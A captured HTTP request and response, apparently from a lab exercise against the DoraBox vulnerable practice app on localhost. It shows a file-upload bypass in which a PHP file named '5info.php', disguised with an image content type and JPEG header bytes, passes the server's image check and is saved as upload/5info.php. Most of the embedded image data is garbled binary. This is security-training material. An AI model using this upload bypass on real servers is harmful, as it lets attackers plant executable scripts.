 Content-Length: 10325
Origin: http://localhost
Connection: close
Referer: http://localhost/DoraBox/file_upload/upload_content.php
Cookie: _ga=GA1.1.1947250404.1581340233
Upgrade-Insecure-Requests: 1
-----------------------------7472407023662
Content-Disposition: form-data; name="upfile"; filename="5info.php"
Content-Type: image/jpeg
JFIF C
$.' ",# (7),01444 '9=82<.342 C
!22222222222222222222222222222222222222222222222222 T "
} !1A Qa "q 2 #B
R $3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
w !1 AQ aq "2 B
#3R br
$4 % &'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
? (
(
(
(
(
(
(
(
(
(
(
HTTP/1.1 200 OK
Date: Tue, 25 Feb 2020 13:20:11 GMT
Server: Apache/2.4.35 (Win64) PHP/5.6.38
X-Powered-By: PHP/5.6.38
Content-Length: 846
Connection: close
Content-Type: text/html; charset=UTF-8
Array
(
[0] => 500
[1] => 340
[2] => 2
[3] => width="500" height="340"
[bits] => 8
[channels] => 3
[mime] => image/jpeg
)
文件上传成功，保存于：upload/5info.php
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8" />
<meta http-equiv="content-language" content="zh-CN"/>
<title>DoraBox - 文件上传漏洞演示脚本--内容验证实例</title>
<body>
<h3>DoraBox - 文件上传漏洞演示脚本--内容验证实例</h3>
<form action="" method="post" enctype="multipart/form-data" name="upload">
请选择要上传的文件：<input type="file" name="upfile"/>
<input type="submit" name="submit" value="上传"/>
</form>
</body>
</html>